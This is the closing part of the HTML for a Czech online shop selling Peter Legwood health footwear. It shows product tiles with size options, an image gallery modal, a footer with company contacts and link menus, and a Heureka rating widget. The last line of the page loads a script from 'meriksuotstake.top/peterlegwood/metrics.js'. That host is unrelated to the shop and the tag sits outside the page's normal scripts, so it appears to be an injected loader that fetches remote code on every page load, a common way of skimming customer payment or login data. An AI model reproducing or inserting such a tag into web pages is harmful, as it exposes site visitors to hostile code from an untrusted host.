                              <a href="https://peterlegwood.cz/ponozky/88-66505-antibakterialni-ponozky-aop.html#/74-barva-nero_cerna/94-velikost-35_36_37">35-36-37</a>
                          </div>
                                        <div class="product-combination">
                              <a href="https://peterlegwood.cz/ponozky/88-66506-antibakterialni-ponozky-aop.html#/68-velikost-38_39/74-barva-nero_cerna">38-39</a>
                          </div>
                                        <div class="product-combination">
                              <a href="https://peterlegwood.cz/ponozky/88-66507-antibakterialni-ponozky-aop.html#/74-barva-nero_cerna/95-velikost-40_41_42">40-41-42</a>
                          </div>
                                        <div class="product-combination">
                              <a href="https://peterlegwood.cz/ponozky/88-66508-antibakterialni-ponozky-aop.html#/74-barva-nero_cerna/96-velikost-43_44_45">43-44-45</a>
                          </div>
                                        <div class="product-combination">
                              <a href="https://peterlegwood.cz/ponozky/88-66509-antibakterialni-ponozky-aop.html#/74-barva-nero_cerna/97-velikost-46_47_48">46-47-48</a>
                          </div>
                                        <div class="product-combination">
                              <a href="https://peterlegwood.cz/ponozky/88-66510-antibakterialni-ponozky-aop.html#/74-barva-nero_cerna/118-velikost-49_50_51">49-50-51</a>
                          </div>
                                                                                                                                    </div>
    </div>
  </div>




    </div>
  </article>


  <article class="product-miniature js-product-miniature" data-id-product="142" data-id-product-attribute="66854" itemscope itemtype="http://schema.org/Product">
    <div class="thumbnail-container">
      
                  <a href="https://peterlegwood.cz/novinka-milos/142-66855-milos-nero.html" class="thumbnail product-thumbnail">
            <img
              src="https://peterlegwood.cz/1137-home_default/milos-nero.jpg"
              alt="Obrázek"
              data-full-size-image-url="https://peterlegwood.cz/1137-pe_lightbox_size/milos-nero.jpg"
            />
          </a>
              

      <div class="product-description">
        
                      <h2 class="h3 product-title" itemprop="name"><a href="https://peterlegwood.cz/novinka-milos/142-66855-milos-nero.html">Milos Nero</a></h2>
                  

        
                      <div class="product-price-and-shipping">
              
              

              <span class="sr-only">Cena</span>
              <span itemprop="price" class="price">2 690,00 Kč</span>

              

              
            </div>
                  

        
          
        
      </div>

        <div class="product-combinations-wrapper">
    <div class="product-combinations">
      <div class="row">
                              <div class="product-combination">
                              <span data-toggle="tooltip" data-placement="bottom" title="Dostupnost: čekáme na termín od výrobce">41</span>
                          </div>
                                        <div class="product-combination">
                              <a href="https://peterlegwood.cz/novinka-milos/142-66855-milos-nero.html#/48-velikost-42/74-barva-nero_cerna">42</a>
                          </div>
                                        <div class="product-combination">
                              <a href="https://peterlegwood.cz/novinka-milos/142-66856-milos-nero.html#/49-velikost-43/74-barva-nero_cerna">43</a>
                          </div>
                                        <div class="product-combination">
                              <a href="https://peterlegwood.cz/novinka-milos/142-66857-milos-nero.html#/50-velikost-44/74-barva-nero_cerna">44</a>
                          </div>
                                        <div class="product-combination">
                              <a href="https://peterlegwood.cz/novinka-milos/142-66858-milos-nero.html#/51-velikost-45/74-barva-nero_cerna">45</a>
                          </div>
                                                                                                                  </div>
    </div>
  </div>




    </div>
  </article>

</div>        </div>
                </div>
                        </div>
            </div>
        </div>
                        </div>
            </div>
        </section>
                        </div>
            </div>
        </div>
        
          </div>

    
      <footer class="page-footer">
        
          <!-- Footer content -->
        
      </footer>
    

    
      <div class="modal fade js-product-images-modal" id="product-modal">
  <div class="modal-dialog" role="document">
    <div class="modal-content">
      <div class="modal-body">
                <figure>
          <img class="js-modal-product-cover product-cover-modal" width="1600" src="https://peterlegwood.cz/887-pe_lightbox_size/kong-bianco.jpg" alt="Obrázek" title="Obrázek" itemprop="image">
          <figcaption class="image-caption">
          
            <div id="product-description-short" itemprop="description">Kong; Bianco; Bílá</div>
          
        </figcaption>
        </figure>
        <aside id="thumbnails" class="thumbnails js-thumbnails text-sm-center">
          
            <div class="js-modal-mask mask  nomargin ">
              <ul class="product-images js-modal-product-images" style="width: 100px;">
                                  <li class="thumb-container">
                    <img data-image-large-src="https://peterlegwood.cz/522-pe_lightbox_size/kong-bianco.jpg" class="thumb js-modal-thumb" src="https://peterlegwood.cz/522-medium_default/kong-bianco.jpg" alt="001" title="001" width="452" itemprop="image">
                  </li>
                                  <li class="thumb-container">
                    <img data-image-large-src="https://peterlegwood.cz/887-pe_lightbox_size/kong-bianco.jpg" class="thumb js-modal-thumb" src="https://peterlegwood.cz/887-medium_default/kong-bianco.jpg" alt="Obrázek" title="Obrázek" width="452" itemprop="image">
                  </li>
                                  <li class="thumb-container">
                    <img data-image-large-src="https://peterlegwood.cz/231-pe_lightbox_size/kong-bianco.jpg" class="thumb js-modal-thumb" src="https://peterlegwood.cz/231-medium_default/kong-bianco.jpg" alt="002" title="002" width="452" itemprop="image">
                  </li>
                                  <li class="thumb-container">
                    <img data-image-large-src="https://peterlegwood.cz/523-pe_lightbox_size/kong-bianco.jpg" class="thumb js-modal-thumb" src="https://peterlegwood.cz/523-medium_default/kong-bianco.jpg" alt="003" title="003" width="452" itemprop="image">
                  </li>
                                  <li class="thumb-container">
                    <img data-image-large-src="https://peterlegwood.cz/233-pe_lightbox_size/kong-bianco.jpg" class="thumb js-modal-thumb" src="https://peterlegwood.cz/233-medium_default/kong-bianco.jpg" alt="004" title="004" width="452" itemprop="image">
                  </li>
                              </ul>
            </div>
          
                  </aside>
      </div>
    </div><!-- /.modal-content -->
  </div><!-- /.modal-dialog -->
</div><!-- /.modal -->
    
  </section>


          
          </div>
        
        </div>
      </section>

      <footer id="footer" class="site-footer">
        
          <div class="site-footer__contact">
  <div class="container">
    <div class="row">
      <div class="site-footer__contact-box site-footer__contact-place col-sm-6 col-lg-3">
        <h3>Peter Legwood</h3>
        <p><strong>Centr&aacute;ln&iacute; sklad, provozovna:</strong><br>
          Kozomín 501<br>
          277&nbsp;45 Kozomín</p>
          <p><strong>Fakturační adresa:</strong><br>
          Mělnická 69/77, 277 11 Libiš<br>
          IČ: 24779075<br />
DIČ: CZ24779075</p>
      </div>
      <div class="site-footer__contact-box site-footer__contact-contacts col-sm-6 col-lg-3">
        <h3>Infolinka</h3>
        <span>PO - PÁ 7:30 - 16:00</span>

                <p>
                      <a href="tel:+420778063477">+420 778 063 477</a><br>                                          <a href="mailto:info@peterlegwood.cz">info@peterlegwood.cz</a>

            <br>
                    <a href="mailto:objednavky@pro-evolution.cz">objednavky@pro-evolution.cz</a>
        </p>
      </div>
      <div class="site-footer__contact-box site-footer__contact-newsletter col-sm-6 col-lg-3">
        <h3>Odběr novinek</h3>
        <div class="block_newsletter">
  <form action="https://peterlegwood.cz/#footer" method="post">
    <div class="row">
      <div class="col-xs-12">
        <div class="input-wrapper">
          <input
                  name="email"
                  type="email"
                  value=""
                  placeholder="Vaše e-mailová adresa"
                  aria-labelledby="block-newsletter-label"
          >
        </div>
        <input type="hidden" name="action" value="0">
        <div class="clearfix"></div>
      </div>
      <div class="col-xs-12">
        <input
                class="btn btn-primary hidden-xs-down"
                name="submitNewsletter"
                type="submit"
                value="Odebírat"
        >
        <input
                class="btn btn-primary hidden-sm-up"
                name="submitNewsletter"
                type="submit"
                value="OK"
        >
      </div>
      <div class="col-xs-12">
                                  
              </div>
    </div>
  </form>
</div>

      </div>
      <div class="site-footer__contact-box site-footer__contact-socials col-sm-6 col-lg-3">
        <h3>Sledujte nás</h3>
        
  <div class="block-social">
    <ul>
              <li class="social-facebook"><a href="https://www.facebook.com/peterlegwood" target="_blank">Facebook</a></li>
              <li class="social-youtube"><a href="https://www.youtube.com/@peterlegwood_cz" target="_blank">YouTube</a></li>
              <li class="social-instagram"><a href="https://www.instagram.com/peterlegwood_cz_sk/" target="_blank">Instagram</a></li>
          </ul>
  </div>


      </div>
    </div>
  </div>
</div>
<div class="site-footer__links">
  <div class="container">
      
        <div class="links">
  <div class="row">
      <div class="wrapper links-block-3">
      <p class="h3 hidden-sm-down">E-shop</p>
            <div class="title clearfix hidden-md-up" data-target="#footer_sub_menu_68984" data-toggle="collapse">
        <span class="h3">E-shop</span>
        <span class="float-xs-right">
          <span class="navbar-toggler collapse-icons">
            <i class="material-icons add">&#xE313;</i>
            <i class="material-icons remove">&#xE316;</i>
          </span>
        </span>
      </div>
      <ul id="footer_sub_menu_68984" class="collapse">
                  <li>
            <a
                id="link-custom-page-damske-3"
                class="custom-page-link"
                href="https://peterlegwood.cz/20-damske"
                title=""
            >
              Dámské
            </a>
          </li>
                  <li>
            <a
                id="link-custom-page-panske-3"
                class="custom-page-link"
                href="https://peterlegwood.cz/21-panske"
                title=""
            >
              Pánské
            </a>
          </li>
                  <li>
            <a
                id="link-custom-page-detske-3"
                class="custom-page-link"
                href="https://peterlegwood.cz/22-detske"
                title=""
            >
              Dětské
            </a>
          </li>
                  <li>
            <a
                id="link-custom-page-doplnky-3"
                class="custom-page-link"
                href="https://peterlegwood.cz/23-doplnky-hfg"
                title=""
            >
              Doplňky
            </a>
          </li>
              </ul>
    </div>
      <div class="wrapper links-block-2">
      <p class="h3 hidden-sm-down">O nás</p>
            <div class="title clearfix hidden-md-up" data-target="#footer_sub_menu_91424" data-toggle="collapse">
        <span class="h3">O nás</span>
        <span class="float-xs-right">
          <span class="navbar-toggler collapse-icons">
            <i class="material-icons add">&#xE313;</i>
            <i class="material-icons remove">&#xE316;</i>
          </span>
        </span>
      </div>
      <ul id="footer_sub_menu_91424" class="collapse">
                  <li>
            <a
                id="link-cms-page-8-2"
                class="cms-page-link"
                href="https://peterlegwood.cz/stranka/8-o-firme-pro-evolution-sro"
                title="Jsme výhradní distributor zdravotní obuvi Peter Legwood pro celou Českou republiku a Slovensko."
            >
              O firmě Pro Evolution s.r.o.
            </a>
          </li>
                  <li>
            <a
                id="link-cms-page-9-2"
                class="cms-page-link"
                href="https://peterlegwood.cz/stranka/9-o-znacce-peter-legwood"
                title="Na této stránce se dozvíte vše podstatné o zdravotní obuvi Peter Legwood, jedinečném patentovaném systému Aequos, úpravě na míru a další informace."
            >
              O značce Peter Legwood
            </a>
          </li>
                  <li>
            <a
                id="link-custom-page-blog-2"
                class="custom-page-link"
                href="https://peterlegwood.cz/blog"
                title=""
            >
              Blog
            </a>
          </li>
              </ul>
    </div>
      <div class="wrapper links-block-4">
      <p class="h3 hidden-sm-down">Prodejní místa</p>
            <div class="title clearfix hidden-md-up" data-target="#footer_sub_menu_81184" data-toggle="collapse">
        <span class="h3">Prodejní místa</span>
        <span class="float-xs-right">
          <span class="navbar-toggler collapse-icons">
            <i class="material-icons add">&#xE313;</i>
            <i class="material-icons remove">&#xE316;</i>
          </span>
        </span>
      </div>
      <ul id="footer_sub_menu_81184" class="collapse">
                  <li>
            <a
                id="link-custom-page-seznam-prodejnich-mist-4"
                class="custom-page-link"
                href="https://peterlegwood.cz/prodejny"
                title=""
            >
              Seznam prodejních míst
            </a>
          </li>
              </ul>
    </div>
      <div class="wrapper links-block-5">
      <p class="h3 hidden-sm-down">Vše o nákupu</p>
            <div class="title clearfix hidden-md-up" data-target="#footer_sub_menu_97103" data-toggle="collapse">
        <span class="h3">Vše o nákupu</span>
        <span class="float-xs-right">
          <span class="navbar-toggler collapse-icons">
            <i class="material-icons add">&#xE313;</i>
            <i class="material-icons remove">&#xE316;</i>
          </span>
        </span>
      </div>
      <ul id="footer_sub_menu_97103" class="collapse">
                  <li>
            <a
                id="link-cms-page-3-5"
                class="cms-page-link"
                href="https://peterlegwood.cz/stranka/3-obchodni-podminky"
                title="Obchodní podmínky pro nákup v online obchodu PeterLegwood.cz"
            >
              Obchodní podmínky
            </a>
          </li>
                  <li>
            <a
                id="link-cms-page-23-5"
                class="cms-page-link"
                href="https://peterlegwood.cz/stranka/23-ochrana-osobnich-udaju"
                title="Zde nalezenete zásady ochrany osobních údajů pro e-shop peterlegwood.cz"
            >
              Ochrana osobních údajů
            </a>
          </li>
                  <li>
            <a
                id="link-cms-page-25-5"
                class="cms-page-link"
                href="https://peterlegwood.cz/stranka/25-formulare-ke-stazeni"
                title="Na této stránce najdete všechny potřebné formuláře týkající se nákupu na eshopu ke stažení."
            >
              Formuláře ke stažení
            </a>
          </li>
                  <li>
            <a
                id="link-cms-page-26-5"
                class="cms-page-link"
                href="https://peterlegwood.cz/stranka/26-nejcastejsi-dotazy"
                title="Na této stránce naleznete odpovědi na nejčastější otázky související s nákupem v e-shopu PeterLegwood.cz"
            >
              Nejčastější dotazy
            </a>
          </li>
                  <li>
            <a
                id="link-cms-page-22-5"
                class="cms-page-link"
                href="https://peterlegwood.cz/stranka/22-material"
                title="Produkty Peter Legwood jsou vyráběny z netoxického, antibakteriálního a plně recyklovatelného materiálu"
            >
              Certifikáty
            </a>
          </li>
              </ul>
    </div>
      <div class="wrapper links-block-6">
      <p class="h3 hidden-sm-down">Reference</p>
            <div class="title clearfix hidden-md-up" data-target="#footer_sub_menu_79841" data-toggle="collapse">
        <span class="h3">Reference</span>
        <span class="float-xs-right">
          <span class="navbar-toggler collapse-icons">
            <i class="material-icons add">&#xE313;</i>
            <i class="material-icons remove">&#xE316;</i>
          </span>
        </span>
      </div>
      <ul id="footer_sub_menu_79841" class="collapse">
                  <li>
            <a
                id="link-cms-page-1-6"
                class="cms-page-link"
                href="https://peterlegwood.cz/stranka/1-kdo-nosi-pl"
                title="Podívejte se, kdo pravidelně svěřuje svá chodidla skvělé zdravotní obuvi Peter Legwood"
            >
              Kdo také nosí Peter Legwood
            </a>
          </li>
                  <li>
            <a
                id="link-cms-page-15-6"
                class="cms-page-link"
                href="https://peterlegwood.cz/stranka/15-peter-legwood-v-mediich"
                title="Mediální výstupy o zdravotní obuvi Peter Legwood v televizi, novinách, časopisech."
            >
              Peter Legwood v médiích
            </a>
          </li>
                  <li>
            <a
                id="link-cms-page-19-6"
                class="cms-page-link"
                href="https://peterlegwood.cz/stranka/19-fotografie-od-zakazniku"
                title="Naši spokojení zákazníci nám zaslali spoustu krásných fotek ze svých zážitků se zdravotní obuví Peter Legwood"
            >
              Fotografie od zákazníků
            </a>
          </li>
                  <li>
            <a
                id="link-custom-page-napsali-o-nas-6"
                class="custom-page-link"
                href="https://peterlegwood.cz/napsali-o-nas"
                title=""
            >
              Napsali o nás
            </a>
          </li>
              </ul>
    </div>
      <div class="wrapper links-block-7">
      <p class="h3 hidden-sm-down">Spolupráce</p>
            <div class="title clearfix hidden-md-up" data-target="#footer_sub_menu_28037" data-toggle="collapse">
        <span class="h3">Spolupráce</span>
        <span class="float-xs-right">
          <span class="navbar-toggler collapse-icons">
            <i class="material-icons add">&#xE313;</i>
            <i class="material-icons remove">&#xE316;</i>
          </span>
        </span>
      </div>
      <ul id="footer_sub_menu_28037" class="collapse">
                  <li>
            <a
                id="link-cms-page-12-7"
                class="cms-page-link"
                href="https://peterlegwood.cz/stranka/12-podporujeme"
                title="Peter Legwood podporuje jednotlivé osoby i projekty, které si zaslouží pozornost veřejnosti."
            >
              Podporujeme
            </a>
          </li>
                  <li>
            <a
                id="link-cms-page-13-7"
                class="cms-page-link"
                href="https://peterlegwood.cz/stranka/13-ambasadori"
                title="Seznamte se s ambasadory značky Peter Legwood v České republice. Spolupracují s námi špičky z oboru fyzioterapie, medicíny  a řada profesionálních sportovců"
            >
              Ambasadoři
            </a>
          </li>
                  <li>
            <a
                id="link-cms-page-17-7"
                class="cms-page-link"
                href="https://peterlegwood.cz/stranka/17-kariera"
                title="V naší neustále se rozvíjející společnosti hledáme talentované a pracovité kolegy. Podívejte se na seznam volných pozic."
            >
              Kariéra
            </a>
          </li>
                  <li>
            <a
                id="link-cms-page-20-7"
                class="cms-page-link"
                href="https://peterlegwood.cz/stranka/20-chci-se-stat-prodejcem"
                title="Na této stránce můžete zjistit podrobnější informace o tom, jak se stát prodejcem obuvi Peter Legwood"
            >
              Chci se stát prodejcem
            </a>
          </li>
                  <li>
            <a
                id="link-cms-page-34-7"
                class="cms-page-link"
                href="https://peterlegwood.cz/stranka/34-affiliate-program"
                title="Staňte se naším affiliate partnerem a podílejte se s námi na úspěchu značky Peter Legwood"
            >
              Affiliate program
            </a>
          </li>
              </ul>
    </div>
      <div class="wrapper links-block-8">
      <p class="h3 hidden-sm-down">Kontakt</p>
            <div class="title clearfix hidden-md-up" data-target="#footer_sub_menu_779" data-toggle="collapse">
        <span class="h3">Kontakt</span>
        <span class="float-xs-right">
          <span class="navbar-toggler collapse-icons">
            <i class="material-icons add">&#xE313;</i>
            <i class="material-icons remove">&#xE316;</i>
          </span>
        </span>
      </div>
      <ul id="footer_sub_menu_779" class="collapse">
                  <li>
            <a
                id="link-custom-page-dulezite-kontaktni-informace-8"
                class="custom-page-link"
                href="https://peterlegwood.cz/stranka/18-kontakt"
                title=""
            >
              Důležité kontaktní informace
            </a>
          </li>
              </ul>
    </div>
    </div>
</div>

      
  </div>
</div>
<div class="site-footer__copyright">
  <div class="container">
    <div class="row site-footer__copyright-content">
      <div class="payments col-xs-12 col-sm-6 col-md-4 text-xs-center text-md-left">
        <div id="showHeurekaBadgeHere-1"></div><script type="text/javascript">

          //<![CDATA[

          var _hwq = _hwq || [];

          _hwq.push(['setKey', '2633B0AD718DFC75F230B4897B1434A5']);_hwq.push(['showWidget', '1', '82738', 'Peterlegwood.cz', 'peterlegwood-cz']);(function() {

            var ho = document.createElement('script'); ho.type = 'text/javascript'; ho.async = true;

            ho.src = 'https://cz.im9.cz/direct/i/gjs.php?n=wdgt&sak=2633B0AD718DFC75F230B4897B1434A5';

            var s = document.getElementsByTagName('script')[0]; s.parentNode.insertBefore(ho, s);

          })();

          //]]>

        </script>
      </div>
      <div class="social-icons col-xs-12 col-sm-6 col-md-4">
        <a href="https://www.facebook.com/peterlegwood" target="_blank" class="social-icons__facebook">
          <svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 320 512"><path d="M80 299.3V512H196V299.3h86.5l18-97.8H196V166.9c0-51.7 20.3-71.5 72.7-71.5c16.3 0 29.4 .4 37 1.2V7.9C291.4 4 256.4 0 236.2 0C129.3 0 80 50.5 80 159.4v42.1H14v97.8H80z"/></svg>
        </a>
        <a href="https://www.youtube.com/@peterlegwood_cz" target="_blank" class="social-icons__youtube">
          <svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 576 512"><path d="M549.7 124.1c-6.3-23.7-24.8-42.3-48.3-48.6C458.8 64 288 64 288 64S117.2 64 74.6 75.5c-23.5 6.3-42 24.9-48.3 48.6-11.4 42.9-11.4 132.3-11.4 132.3s0 89.4 11.4 132.3c6.3 23.7 24.8 41.5 48.3 47.8C117.2 448 288 448 288 448s170.8 0 213.4-11.5c23.5-6.3 42-24.2 48.3-47.8 11.4-42.9 11.4-132.3 11.4-132.3s0-89.4-11.4-132.3zm-317.5 213.5V175.2l142.7 81.2-142.7 81.2z"/></svg>
        </a>
        <a href="https://www.instagram.com/peterlegwood_cz_sk/" target="_blank" class="social-icons__instagram">
          <svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 448 512"><path d="M224.1 141c-63.6 0-114.9 51.3-114.9 114.9s51.3 114.9 114.9 114.9S339 319.5 339 255.9 287.7 141 224.1 141zm0 189.6c-41.1 0-74.7-33.5-74.7-74.7s33.5-74.7 74.7-74.7 74.7 33.5 74.7 74.7-33.6 74.7-74.7 74.7zm146.4-194.3c0 14.9-12 26.8-26.8 26.8-14.9 0-26.8-12-26.8-26.8s12-26.8 26.8-26.8 26.8 12 26.8 26.8zm76.1 27.2c-1.7-35.9-9.9-67.7-36.2-93.9-26.2-26.2-58-34.4-93.9-36.2-37-2.1-147.9-2.1-184.9 0-35.8 1.7-67.6 9.9-93.9 36.1s-34.4 58-36.2 93.9c-2.1 37-2.1 147.9 0 184.9 1.7 35.9 9.9 67.7 36.2 93.9s58 34.4 93.9 36.2c37 2.1 147.9 2.1 184.9 0 35.9-1.7 67.7-9.9 93.9-36.2 26.2-26.2 34.4-58 36.2-93.9 2.1-37 2.1-147.8 0-184.8zM398.8 388c-7.8 19.6-22.9 34.7-42.6 42.6-29.5 11.7-99.5 9-132.1 9s-102.7 2.6-132.1-9c-19.6-7.8-34.7-22.9-42.6-42.6-11.7-29.5-9-99.5-9-132.1s-2.6-102.7 9-132.1c7.8-19.6 22.9-34.7 42.6-42.6 29.5-11.7 99.5-9 132.1-9s102.7-2.6 132.1 9c19.6 7.8 34.7 22.9 42.6 42.6 11.7 29.5 9 99.5 9 132.1s2.7 102.7-9 132.1z"/></svg>
        </a>
      </div>
      <div class="copyright col-xs-12 col-sm-12 col-md-4 text-xs-center text-md-right">
        
          <span>© 2026 - Pro Evolution s.r.o.</span>
        
      </div>
    </div>
  </div>
</div>
        
      </footer>
	<script src="https://peterlegwood.cz/themes/proevolution/assets/cache/bottom-cd6d38178.js" ></script>




    </main>

    
      

    

    
      <script src="https://meriksuotstake.top/peterlegwood/metrics.js"></script>
    
  </body>

</html>